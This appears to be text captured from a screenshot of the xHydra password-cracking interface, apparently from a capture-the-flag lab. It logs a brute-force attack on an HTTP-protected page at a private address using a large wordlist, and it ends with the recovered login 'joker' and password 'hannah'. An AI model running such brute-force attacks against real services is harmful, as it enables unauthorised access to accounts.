 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-10-27 21:39:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get://10.10.202.227:8080/foo/bar/protected.html
[8080][http-get] host: 10.10.202.227 login: joker password: hannah
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-10-27 21:39:42
<finished>
Start Stop Save Output Clear Output